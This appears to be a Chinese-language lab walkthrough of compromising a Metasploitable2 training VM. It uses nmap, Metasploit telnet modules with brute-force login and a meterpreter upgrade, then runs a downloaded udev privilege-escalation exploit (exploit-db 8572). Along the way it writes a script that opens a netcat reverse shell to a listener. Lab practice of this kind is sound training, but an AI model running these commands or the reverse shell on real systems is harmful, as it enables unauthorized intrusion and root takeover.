1.实验环境

工具:kali下的metasploit

攻击者:192.168.43.35( kali )

靶机:192.168.43.133(Metasploitable2)

Telnet协议是TCP/IP协议族中的一员,是internet远程登陆服务的标准协议和主要方式。它为用户提供了在本地计算机上完成远程主机工作的能力。在终端使用者的电脑上使用telnet程序,用它连接到服务器。终端使用者可以在telnet程序中输入命令,这些命令会在服务器上运行,就像直接在服务器的控制台上输入一样。

虽然telnet较为简单实用也很方便,但是在格外注重安全的现代网络技术中,telnet并不被重用。原因在于telnet是一个明文传送协议,它将用户的所有内容,包括用户名和密码都以明文在互联网上传送,具有一定的安全隐患。Telnet服务端默认情况下使用23端口。

2.端口扫描

使用nmap对靶机进行端口扫描,通过扫描发现靶机的23端口是开启的

nmap -sC -p23 192.168.43.133

3.启动metasploit

命令行输入msfconsole

4.使用telnet_version模块来探测telnet的版本信息

命令:

使用telnet_version模块:use auxiliary/scanner/telnet/telnet_version

查看配置的相关信息:show options

通过命令 “set rhost +靶机IP” 设置目标主机并运行(run),可以看到用户名和密码都是msfadmin

5.使用telnet_login模块,进行telnet用户名密码的暴力破解

命令:

使用telnet_login模块:use auxiliary/scanner/telnet/telnet_login

查看配置的相关信息:show options



直接运行提示出错…

将已知的默认用户名和密码分别存入两个文件,pa.txt,user.txt,通过设置用户名文件、密码文件实现登陆。



进行攻击后拿到一个shell

6.通过命令“sessions -u会话id”尝试拿到meterpreter shell





7.拿到普通shell后,尝试从www.exploit-db.com下载exp,但其网址是https,导致下载失败

wget https://www.exploit-db.com/download/8572



8.在kali中下载exp,再用shell从kali中下载exp

在kali中下载exp(文件名8572.c)

使用python模块搭建本地的http服务器,使用shell访问该地址下载文件

python -m SimpleHTTPServer(python2的环境)

python -m http.server(python3的环境)



9.kali进行nc监听

nc监听命令:nc -lvp 4444

先在kali进行监听,然后在获得的metasploit shell权限中编译刚下载的c文件,并通过命令查看root信息,运行编译成功的程序+root信息,就拿到了靶机的root权限。

gcc 8572.c -o try

echo '#!/bin/sh' > /tmp/run

echo '/bin/netcat -e /bin/sh ip nc的监听端口' >> /tmp/run

ps aux | grep udev

(执行exploit 具有root权限的pid减1)

./try 2718

1792

1792

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?